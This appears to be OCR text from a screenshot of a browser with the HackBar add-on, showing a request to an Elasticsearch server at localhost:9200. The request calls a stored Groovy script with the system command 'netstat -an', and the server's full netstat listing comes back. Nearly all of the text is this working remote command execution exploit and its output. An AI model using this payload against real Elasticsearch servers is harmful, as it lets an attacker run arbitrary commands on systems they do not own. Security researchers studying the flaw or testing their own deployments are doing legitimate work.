 http://localhost:9200/_search
Google <Ctrl+K>
火狐官方站点 访问最多 火狐官方站点 新手上路 淘 爱淘宝（原淘宝特卖） 常用网址 Exploits Database by... 国内安全站点 渗透方法 工具下载 工具 木马 注入
INT SQL XSS Encryption Encoding Other
Load URL
localhost:9200/_search
Split URL
Execute
Enable Post data Enable Referrer
Post data
"test1" : {
"script_id" : "indexedCalculateScore",
"lang":"groovy",
"params":{
"command":"netstat -an"
}
{"took":4694,"timed_out":false,"_shards":{"total":6,"successful":6,"failed":0},"hits":{"total":2,"max_score":1.0,"hits":
[{"_index":".scripts","_type":"groovy","_id":"indexedCalculateScore","_score":1.0,"fields":{"test1":["\r\n\r\n\r\n
\r\n TCP 0.0.0.0:135 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:443 0.0.0.0:0
LISTENING\r\n TCP 0.0.0.0:445 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:623 0.0.0.0:0 LISTENING
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:912 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1025 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1027 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1167 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1187 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1688 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:2933 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:9200 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:9300 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:9999 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:16992 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:18386 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:25045 0.0.0.0:0 LISTENING\r\n TCP
127.0.0.1:443 127.0.0.1:1259 ESTABLISHED\r\n TCP 127.0.0.1:443 127.0.0.1:34483 ESTABLISHED\r\n TCP
127.0.0.1:1031 127.0.0.1:1032 ESTABLISHED\r\n TCP 127.0.0.1:1032 127.0.0.1:1031 ESTABLISHED\r\n TCP
127.0.0.1:1080 0.0.0.0:0 LISTENING\r\n TCP 127.0.0.1:1080 127.0.0.1:32517 ESTABLISHED\r\n TCP
127.0.0.1:1080 127.0.0.1:34216 ESTABLISHED\r\n TCP 127.0.0.1:1080 127.0.0.1:34497 TIME_WAIT\r\n TCP